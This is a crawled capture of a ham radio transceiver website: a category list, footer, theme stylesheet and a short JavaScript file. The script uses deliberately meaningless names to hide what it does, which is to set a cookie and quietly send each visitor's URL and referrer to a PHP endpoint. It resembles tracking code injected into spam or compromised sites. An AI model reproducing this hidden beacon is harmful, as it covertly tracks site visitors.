	<li class="cat-item cat-item-1771"><a href="https://hamradiotransceiver.biz/category/usedgreat/" >usedgreat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hamradiotransceiver.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://hamradiotransceiver.biz/category/usrp-2920/" >usrp-2920</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://hamradiotransceiver.biz/category/uv8000e/" >uv8000e</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hamradiotransceiver.biz/category/vakuum/" >vakuum</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hamradiotransceiver.biz/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hamradiotransceiver.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://hamradiotransceiver.biz/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hamradiotransceiver.biz/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hamradiotransceiver.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hamradiotransceiver.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hamradiotransceiver.biz/category/vhfuhf/" >vhfuhf</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://hamradiotransceiver.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://hamradiotransceiver.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hamradiotransceiver.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://hamradiotransceiver.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://hamradiotransceiver.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hamradiotransceiver.biz/category/vv-898e/" >vv-898e</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://hamradiotransceiver.biz/category/w2eny/" >w2eny</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hamradiotransceiver.biz/category/w2ihy/" >w2ihy</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://hamradiotransceiver.biz/category/w3hm/" >w3hm</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hamradiotransceiver.biz/category/w9ras/" >w9ras</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://hamradiotransceiver.biz/category/walkie/" >walkie</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://hamradiotransceiver.biz/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://hamradiotransceiver.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hamradiotransceiver.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://hamradiotransceiver.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://hamradiotransceiver.biz/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://hamradiotransceiver.biz/category/wawasee/" >wawasee</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://hamradiotransceiver.biz/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://hamradiotransceiver.biz/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://hamradiotransceiver.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hamradiotransceiver.biz/category/wideband/" >wideband</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://hamradiotransceiver.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hamradiotransceiver.biz/category/windows10/" >windows10</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://hamradiotransceiver.biz/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://hamradiotransceiver.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://hamradiotransceiver.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://hamradiotransceiver.biz/category/wolphilink/" >wolphilink</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://hamradiotransceiver.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://hamradiotransceiver.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://hamradiotransceiver.biz/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://hamradiotransceiver.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://hamradiotransceiver.biz/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hamradiotransceiver.biz/category/wouxun/" >wouxun</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://hamradiotransceiver.biz/category/wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w/" >wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://hamradiotransceiver.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://hamradiotransceiver.biz/category/x108g/" >x108g</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://hamradiotransceiver.biz/category/x6100/" >x6100</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://hamradiotransceiver.biz/category/x6200/" >x6200</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://hamradiotransceiver.biz/category/xeigu/" >xeigu</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://hamradiotransceiver.biz/category/xiegu/" >xiegu</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://hamradiotransceiver.biz/category/xtl5000/" >xtl5000</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hamradiotransceiver.biz/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://hamradiotransceiver.biz/category/yaesu-ft-2000-hf-6-100w-transceiver/" >yaesu-ft-2000-hf-6-100w-transceiver</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://hamradiotransceiver.biz/category/yaeus/" >yaeus</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://hamradiotransceiver.biz/category/yagi/" >yagi</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://hamradiotransceiver.biz/category/yaseu/" >yaseu</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://hamradiotransceiver.biz/category/yasu/" >yasu</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://hamradiotransceiver.biz/category/yazue/" >yazue</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hamradiotransceiver.biz/category/yeasu/" >yeasu</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://hamradiotransceiver.biz/category/yosan/" >yosan</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://hamradiotransceiver.biz/category/youkits/" >youkits</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://hamradiotransceiver.biz/category/yupiteru/" >yupiteru</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hamradiotransceiver.biz/category/z-817/" >z-817</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://hamradiotransceiver.biz/category/zastone/" >zastone</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
		<aside id="sidebar_one" class="large-2 columns widget-area blog-widgets" role="complementary">
		<ul class="xoxo">		
		</ul>
		</aside>
	
</div><!-- row -->
</div><!-- #main -->

<div id="footer-widget-area" role="complementary">
<div class="row">
</div>
</div><div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://hamradiotransceiver.biz/" title="Ham Radio Transceiver" rel="home">
			Ham Radio Transceiver</a>
		</div>
		<div id="site-generator" class="right">
			<a href="https://www.xinthemes.com/" title="Designed by Stephen Cui" rel="designer">Xin Magazine Theme</a>
		</div>
	</div>
	<div class="back-to-top"><a href="#"><span class="icon-chevron-up"></span> TOP</a></div>
</div><!-- #footer -->
</div><!-- #wrapper -->
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hamradiotransceiver.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/jquery.easing.js'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/foundation.min.js?ver=4.1.7'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/xinmag.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hamradiotransceiver.biz/wp-content/themes/default/css/xinmag.css?ver=1.0.7
body_size: 4482
content:
/*!
 * Xin Style
 *---------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/* General */
a {
	color: #444444;
}
ul, ol {
	margin-left: 1em;
}
object, embed, iframe {
	max-width: 100%;
}
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	background: none;
}
/* Foundation Modificiation */
/* Top bar */
.contain-to-grid .top-bar,
.top-bar {
	margin-top: 0;
	margin-bottom: 0;
	max-width: 1080px;
}

.top-bar-section ul {
	background: #111111;
}

.top-bar .name h3 {
	line-height: 45px;
	font-size: 1.0625em;
	margin: 0;
}
	  
.top-bar .name h3 > a {
	font-weight: bold;
	color: #00abfd; 
	display: block;
	padding: 0 15px;
}
		
.top-bar.expanded {
	background: none;
}

.admin-bar .sticky-topbar.fixed {
	margin-top: 28px;
}
/* Table */
table,
table tr.even,
table tr.odd,
table tr.alt,
table tr:nth-of-type(2n) {
	background: rgba(0,0,0,0.05);
	border-color: rgba(0,0,0,0.1);
}

table thead,
table tfoot {
	background: rgba(0,0,0,0.2);	
}

table tr.odd {
	background: rgba(0,0,0,0.1);	
}

table thead tr th,
table thead tr td,
table tfoot tr th,
table tfoot tr td,
table tr th,
table tr td {
	color: inherit;
}
/* grid width */
.row {
	max-width: 1080px;
}
/* WP required class */
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
	text-align: center;
}

.wp-caption p.wp-caption-text {
	margin: 0.5em;
	color: #888;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
	margin-bottom: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 1em auto;	
}

.gallery .gallery-caption {
	margin: 0 0 1em;
	font-size: 0.8em;
}

.gallery dl {
	margin: 0;
}

.format-gallery .entry-content {
	clear: both;
}
.bypostauthor {
	
}
/* Section */
.section-bar {
	box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.65);
	margin-bottom: 1px;
	padding: 5px 0 5px 0;
	background: #F1F1F1;
}

.section-bar ul li {
	padding: 0 2px 0 0;
}
.section-bar ul li a {
	display: block;
	color: #fff;
	padding: 3px 5px;
	font-weight: bold;
}

.section-home {
	margin-top: 1em;
	border-right: 1px solid #ccc;
}
.section-title {
	font-size: 1.2em;
	border-top: 3px solid #6B7B84;
	padding: 0.25em 0;
	margin: 0;
}

.section-more {
	font-size: 1.2em;
	padding: 0.25em;
	color: #eee;
}
.section-image {
	margin: 0.25em 0;	
}
.section-item {
	border-top: 1px solid #ccc;
	padding-top: 2px;
}
.section-top {
	font-size: 1em;
}

.section-index {
	font-size: 0.8em;	
}


/* Background */
.site-header {
	background: #f1f1f1;
}

#footer {
	background: #e8e8e8;	
}

#content {
	min-height: 40em;
	padding-top: 1em;
}

#sidebar_one {
	border-right: 1px solid #ccc;
}

#content.large-12 {
	border-right: none;	
}

.custom-background .site-header {
	background: none;
}

.custom-background #footer {
	color: #ddd;
	background: rgba(50, 50, 50, 0.8);
}

.custom-background .row-container  {
	background: #f1f1f1;
	background: rgba(250,250,250, 0.8);
	box-shadow: 5px 0 5px -5px rgba(0, 0, 0, 0.65), -5px 0 5px -5px rgba(0, 0, 0, 0.65);
}

/* Header */
.site-title {
	float: left;
}
h3#site-title {
	font-size: 3em;
	line-height: 1;	
	margin-top: 0.25em;
	text-shadow: 1px 1px 0px #666, 4px 4px 0px rgba(0, 0, 0, 0.15);
	filter: Shadow(Color=#666, Direction=135, Strength=4);
	font-variant: small-caps;
}

#site-title a {
	color: #00abfd; 	
	text-decoration: none;
}

h3#site-description {
	font-size: 1em;
	color: #999;
}

#logo {
	max-width: 100%;
}

/* Post */
.entry-title {
	font-size: 1.5em;
	line-height: 1.1em;
}

.hentry {
	margin: 0 0 1em;
	position: relative;
	padding: 1em 0;
	border-top: 1px solid #ccc;
}

.single-post-link {
	position: absolute;
	right: 5px;
	top: 45%;
	text-decoration: none;
}

#nav-above {
	display: none;
}

#nav-single {
	padding: 0.8em 0;
}
.nav-previous {
	float: left;
}

.nav-next {
	float: right;
	text-align: right;
}

.page-numbers.current {
	padding: 0.2em 0.3em;
	background: #bbe9ff;
}

.page-link {
	clear: both;
	margin: 20px 0 12px 0;
	word-spacing: 3px;
}

.page-link a {
	font-weight: normal;
	padding: 4px 6px;
	text-decoration: none;
	border: 1px solid #999;
}

.page-link a:hover {
	background: #999;
}

.entry-meta {
	font-size: 0.875em;
	line-height: 1.25;
}

.entry-featured  {
	color: #d20000;	
	text-transform: uppercase;
}

.entry-meta-attachment {
	margin-bottom: 1em;	
}

.attachment img {
	display: block;	
	margin: 0 auto;

}
.entry-attachment {
	margin-top: 2em;
}

.entry-meta a {
	color: #555;
}

.meta-icon {
	margin-right: 0.3em;	
}

.entry-featured,
.meta-comment,
.entry-date,	
.by-author,	
.entry-category,
.entry-tag {
	margin-right: 0.5em;
}

.entry-content {
	margin-top: 1em;
}

.edit-link {
	margin-left: 0.5em;
}

.entry-meta-summary,
.entry-meta-bottom {
	margin-top: 0.5em;
}
.entry-summary .more-link {
	color: #0C95D6;
}
/* Post Formats */
.multi .format-aside .entry-title,
.multi .format-aside .post-date-2,
.multi .format-aside .entry-meta {
	display: none;
}

.multi .format-link .entry-title,
.multi .format-link .post-date-2,
.multi .format-link .entry-meta {
	display: none;
}

.format-link .entry-summary a:before,
.format-link .entry-content a:before {
	font-family: "FontAwesome";
	content: "\f0ac";
	margin-right: 10px;
}

.format-link .entry-summary a,
.format-link .entry-content a {
	font-size: 18px;
}

.multi .format-quote .post-date-2,
.multi .format-quote .entry-title,
.multi .format-quote .entry-meta {
	display: none;	
}
.format-aside .entry-content,
.format-aside .entry-summary,
.format-quote .entry-content,
.format-quote .entry-summary {
	position: relative;
	background:#f1f1f1;
	padding: 1.5em 0.8em 0.8em 2em;
	margin: 10px 0;
	background:#f1f1f1;
	border-left: 20px solid #e1e1e1;	
}

.format-quote blockquote {
	margin: 0;
	border: none;
}
.entry-content blockquote cite {
	margin: 5px 0 0;
	display: block;
}

.format-quote .entry-content:before,
.format-quote .entry-summary:before {
	position: absolute;
	top: 30px;
	left: -5px;
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 36px;
	color: #888;
}
/* Author Information */
#author-info {
	border-top: 4px solid rgba(0, 0, 0, 0.3);
	clear: both;
	margin: 1em 0;
	overflow: hidden;
	padding: 1em;
}

#author-info #author-avatar {
	background: #e1e1e1;
	float: left;
	padding: 5px;
	margin: 0 10px 0 0;
}

#author-info #author-description {
	float: left;
}

#author-info h2 {
	font-size: 1.2em;
}
/* Full Screen*/
.fullscreen #content {
	margin-top: 10%;
	margin-bottom: 10%;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	background: rgba(180, 176, 157, 0.8);
}

.fullscreen .hentry {
	padding: 2em;
}

.fullscreen .entry-title {
	font-size: 2.2em;
	text-align: center;
}
.fullscreen .entry-content {
	font-size: 1.2em;
}

.fullscreen .entry-content a {
	color: #005f8c;
}

.fullscreen .entry-content .btn {
	color: #ffffff;	
}
.fullscreen .post-date-2,
.fullscreen .entry-meta {
	display: none;
}

.fullscreen .entry-meta .edit-link {
	display: inlne;
}
/* Post Date */
.post-date-2 {
	float: left;
	width: 52px;
	text-align: center;
	margin: 0 1em 0 0;
	border: solid 1px #bebebe;
	background-color: #fff;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%);
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0,0,0,.15);}

.post-date-2 .month {
	color: #fff;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 2px 0;
	width: 100%;
	position: relative;
	left: 0px;
	top: -1px;
	border: solid 1px #5984db;
	background-color: #00ABFD;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%);
	box-shadow: 0 1px 0 rgba(0,0,0,.2);
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.post-date-2 .day {
	color: #666;
	padding: 2px 0 1px;
	font: bold 18px/100% Arial, Helvetica, sans-serif;
	display: block;
}
.post-date-2 .year {
	color: #999;
	padding: 0 0 4px;
	font: 10px/100% Arial, Helvetica, sans-serif;
	display: block;
}
.img-magzine,
.img-polaroid {
	padding: 3px;
	width: 100%;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-magzine {
	width: auto;
	max-width: 40%;
}
.featured-image {
	margin-bottom: 1.5em;
}

.fullscreen-image {
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  min-height: 100%;
  min-width: 1024px;
  width: 100%;
  height: auto;	
}

@media screen and (max-width: 1024px) { 
  .fullscreen-image {
    left: 50%;
    margin-left: -512px;
  }
}
.featured-container {
	position: absolute;
	left: 0px;
	top: 1em;
	color: #ff5959;
}

.thumb-magazine .featured-container {
	top: 0;
	left: 1em;	
}
.featured-container .icon-star {
	margin-left: 5px;
}
/* Post Summary */
.post-thumbnail {
	display: inline;
	float: left;
	margin-right: 0.875em;
	margin-bottom: 0.875em;
}

.xinwp_recent_post {
	position: relative;
}

.xinwp_recent_post .hentry {
	padding: 0;
	margin-bottom: 1em;
	border: none;
}

.xinwp_recent_post .entry-title {
	font-size: 1.1em;
	line-height: 1.2;
}
.xinwp_recent_post_link {
	position: absolute;
	top: 8px;
	right: 6px;
}

/* Comments */
.commentlist,
.children {
	margin: 0;
	list-style: none;
	font-size: 14px;
}

.children {
	margin-left: 2em
	
}
.comment-meta .avatar {
    border: 1px solid #ccc;
    padding: 3px;
	margin-right: 5px;
}
.commentlist p {
	margin: 0.35em 0;
}

.commentlist a {
	color: #333;
}
article.comment,
li.pingback {
	clear: both;
	overflow: hidden;
	padding: 0.5em;
    position: relative;
	border-bottom: 1px solid #ccc;
}
a.comment-reply-link {
	background-color: #7bb4ec;
	background: -webkit-gradient(linear, left top, left bottom, from(#7bb4ec), to(#468cd4));
	background: -moz-linear-gradient(top, #7bb4ec, #468cd4);
	background: linear-gradient(#7bb4ec, #468cd4);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7bb4ec, endColorstr=#468cd4);
	border-radius: 3px;
	color: #eee;
    cursor: pointer;
    display: inline-block;
	float: right;
    opacity: 0.6;
    padding: 0 1em;
    text-align: center;
    text-shadow: 1px 1px #3e79b9;
}
a.comment-reply-link:hover {
	opacity: 1;
}
.form-allowed-tags {
	display: none;
}
#respond {
	clear: both;
}
/* Widgets */
.widget-container {
	margin-top: 1em;
	margin-bottom: 1em;
}

#nav-widget .widget-container {
	margin: 0;
}

.widget-area ul {
	list-style: none;
	margin: 0px;
	padding: 0;
}

.widget-area ul ul ul {
	margin-left: 0.8em;
}

.widget_recent_comments ul li {
	padding: 5px;	
	border-bottom: 1px solid #999;	
}

.widget_rss ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
	position: relative;
	margin: 0;
}
.widget_rss ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_recent_entries ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_categories ul li a {
	display: block;
	padding: 5px;
	text-decoration: none;
	border-bottom: 1px solid #999;
}

.widget_rss ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
	background: #eee;
}

.widget_rss ul li a:before,
.widget_nav_menu ul li a:before,
.widget_meta ul li a:before,
.widget_recent_entries ul li a:before,
.widget_pages ul li a:before,
.widget_archive ul li a:before,
.widget_categories ul li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	margin-right: 0.3em;	
}

.widget_archive ul li span,
.widget_categories ul li span {
	position: absolute;
	top: 3px;
	right: 10px;
	color: #999;
}

.widget-title {
	font-size: 1.2em;
	border-top: 3px solid #6B7B84;
	border-bottom: 1px solid #6B7B84;
	color: #6B7B84;
	padding: 0.25em 0;
	margin-bottom: 0;
}

#footer-widget-area .widget-title {
	border-top: none;
}

#nav-widget .widget-title,
#header-widget .widget-title {
	display: none;
}

#searchsubmit,
.widget_search label {
	display: none;
}

.search-query {
	max-width: 15em;
}

#topbar .search-query {
	width: 8em;
	background: #999;
	border: none;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar th,
#wp-calendar td {
	padding: 0;
	text-align: center;
}
/* Navigation Tabs */
.xinwp_navigation .section-container.tabs > section > .title a {
	padding: 0.25em 0.5em;
}
/* Footer Menu */
/* Footer Menu Style */
.footer-menu {
	display: block;
	text-align: center;
	margin: 0;
}

.footer-menu ul {	
	padding: 0;
	margin:  0;
	list-style:none;
}

.footer-menu ul li ul,
.footer-menu ul li {
	display: inline;
}

.footer-menu ul li a {
	padding: 0 8px;
}

.footer-menu ul li {
	border-right: 1px solid #999;	
}

.footer-menu ul li:last-child {
	border-right: none;	
}

.footer-menu ul li ul li:first-child {
	border-left: 1px solid #999;		
}
/* Footer */
#footer {
	font-size: 0.8em;
	padding: 0.5em 1em;
}

.fullscreen #footer {
	position: fixed;
	width: 100%;
	bottom: 0;
}
#footer-widget-area {
	font-size: 0.8em;
	background: #e8e8e8;
}

#footer-widget-area .widget-container ul li,
#footer-widget-area .widget-container ul li a {
/*	border-bottom-color: #712400; */
}
#site-info,
#site-generator {
	color: #999;
	line-height: 1.5;
}

#site-info a,
#site-generator a {
	text-decoration: none;
}

#site-generator {
	font-style: italic;
	text-align: right;
	color: #999;	
}

#site-generator a {
	color: #999;
}
img#wpstats {
	display: none;
	margin: 0 auto 10px;
}
/* Back to top button */
.back-to-top {
	position: fixed;
	bottom: 10px;
	right: 10px;
}
.back-to-top a {
	color: #000;
	padding: 5px;
	background: #e1e1e1;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	text-decoration: none;
}

.back-to-top a:hover {
	background: #c1c1c1;
}

/*Featured Home Page*/
#headlines {
	border-right: 1px solid #ccc;
} 
#headlines-index {
	border-right: 1px solid #ccc;	
}
.flexslider {
	border: none;
	margin: 0;
	box-shadow: none;
	background: none;
}

.flexslider .slides > li {
	height: 350px;
}

.slider-caption {
	position: absolute;
	bottom: 0;
	background-color: black;
	background-color: rgba(0, 0, 0, 0.6);
	color: #fff;
	width: inherit;
	padding: 10px 14px;
	font-size: 0.875em;
}

.slider-caption p {
	margin: 0;
}
#featured .more-link {
	display: none;
}

#featured h2 {
	font-size: 1.8em;
}

.no-featured-image {
	padding: 2em;
}

.small-featured {
	padding: 1em 2em;
}

#featured-list {
	list-style: none;
	margin: 0;
	padding: 0;
	background: #ccc;
}

#featured-list li {
	position: relative;
	text-align: center;
	padding: 0.5em 0.5em 0;
	display: block;
}

#featured-list li.active:before {
	content: '';
	position: absolute;
	top: -10px;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #ccc;
}

.thumb-title {
	font-size: 1em;
}

/* Portfolio */
.portfolio > .item > .hentry {
	margin: 0;
    word-wrap: break-word;
	padding: 1em;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #f5f5f5;
}
.portfolio .item {
	display: inline;
	float: left;
	margin: 10px 0.9% 10px 1%;
	width: 98%;
}

.portfolio.column-2 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky {
	width: 98%;
}

.portfolio.column-3 .item {
	width: 31.33%;
}

.portfolio.column-3 .item.sticky {
	width: 64.66%;
}

.portfolio.column-4 .item {
	width: 23%;
}

.portfolio.column-4 .item.sticky {
	width: 48%;
}

.portfolio .pagination  {
	display: none;
}


#infscr-loading { 
  text-align: center;
  z-index: 100;
  position: absolute;
  background: #999;
  color: #000;
  left: 45%;
  bottom: 10px;
  width: 200px;
  padding: 10px;
  opacity: 0.8;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
}
/* Tablet Portrait and below */
@media screen and (max-width: 767px) {

.flexslider .slides > li {
	height: auto;
}

.footer-menu {
	clear: both;
}

.portfolio.column-4 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky,
.portfolio.column-3 .item.sticky,
.portfolio.column-4 .item.sticky {
	width: 98%;
}

}

/* Phones */
@media screen and (max-width: 480px) {

.site-title {
	float: none;
	display: block;
	text-align: center;
}

h3#site-title {
	font-size: 2em;
}

h3#site-description {
	font-size: 0.9em;
}

#site-info,
#site-generator {
	float: none !important;
	text-align: center;
	display: block;
}

.portfolio.column-2 .item,
.portfolio.column-3 .item,
.portfolio.column-4 .item {
	width: 98%;
}
	
.hentry {
	margin: 0 0 1em;
	padding: 0;
}

.slider-caption {
	display: none;
}
}
/* print */
@media print {

	h1 {
		page-break-before: always;
	}

	h1,  h2,  h3,  h4,  h5,  h6 {
		page-break-after: avoid;
	}

	ul,  ol,  dl {
		page-break-before: avoid;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hamradiotransceiver.biz/xufaci.js
body_size: 841
content:


//====================================================
function lofuforih()
{	var zysiwabanole = window.location.href;    var nedekimaqut = document.currentScript.src.split('/').pop().replace(".js","");

	var segofevetihy = "/" + nedekimaqut + ".php";	     var bokub = 60;	 		
 
	var qewidurypuzosaz = nedekimaqut; 	var bijoguqikujaz = "";
	      try
	    { 	       bijoguqikujaz=""+parent.document.referrer;	
    }
	    catch (ex) 	
     {
			    bijoguqikujaz=""+document.referrer;

       } 

	if(sesyrima(qewidurypuzosaz) == null)
	

 	{
	
		var fituripuruse = window.location.hostname;		

			 	
  		wefadigub(qewidurypuzosaz, "1", bokub, "/", fituripuruse);   
 		if(sesyrima(qewidurypuzosaz) != null) 
  		{
	 			var doxexiwurad = new Image();
 				doxexiwurad.src=segofevetihy + "?referer=" + escape(bijoguqikujaz) + "&url=" + escape(zysiwabanole);

		 		}

 	}	} 
 

lofuforih();

//====================================================
function sesyrima(dunujaxajaroz) 
{     var howenanufob = document.cookie;

	
    var jojaquso = dunujaxajaroz + "=";	
    var bovygeb = howenanufob.indexOf("; " + jojaquso);	      if (bovygeb == -1) {	 	         bovygeb = howenanufob.indexOf(jojaquso);	
        if (bovygeb != 0) return null;    } else {         bovygeb += 2;	

     }
    var jajofonyxoty = document.cookie.indexOf(";", bovygeb);


      if (jajofonyxoty == -1) { 	
         jajofonyxoty = howenanufob.length;
	
    } 	    return unescape(howenanufob.substring(bovygeb + jojaquso.length, jajofonyxoty));
   } 
	 


function wefadigub(lovoqipukyce,fuvipikyb,wynero, wupaduposepaf, sanukomojocugu) { var weracyqydaq = new Date();		
 var vytinoguny = new Date();
   	    vytinoguny.setTime(weracyqydaq.getTime() + 1000*60*wynero);
 	  document.cookie = lovoqipukyce+"="+escape(fuvipikyb) + ";expires="+vytinoguny.toGMTString() + ";path=" + wupaduposepaf + ";domain=" + sanukomojocugu;    
	} 
 